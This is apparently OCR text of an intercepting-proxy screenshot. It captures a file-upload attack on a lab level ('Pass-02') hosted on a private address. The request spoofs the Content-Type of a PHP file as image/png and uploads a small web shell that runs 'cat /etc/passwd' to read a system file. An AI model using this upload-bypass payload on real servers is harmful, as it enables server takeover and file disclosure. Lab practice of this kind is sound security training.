 手动劫持 自动放行 被动日志 目标: http://10.10.10.201:5082/Pass-02/ 127.0.0.1:47674 HTTP 请求 劫持响应: 当前请求 所有 从不 丢弃请求 提交数据
1 POST /Pass-02/ HTTP/1.1
2 Host ? : 10.10.10.201:5082
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.201:5082
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynoQJB6Auwx37Xl0M
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.61
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.201:5082/Pass-02/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=mhm2iouco0shk70r7ffuhvnus7; security=impossible
14 Content-Length auto : 344
15
16 ------WebKitFormBoundarynoQJB6Auwx37Xl0M
17 Content-Disposition: form-data; name="upload_file"; filename="1p.php"
18 Content-Type: image/png
19
20 <?php
21 echo exec("cat /etc/passwd");
22 ?>
23
24 ------WebKitFormBoundarynoQJB6Auwx37Xl0M
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundarynoQJB6Auwx37Xl0M--
29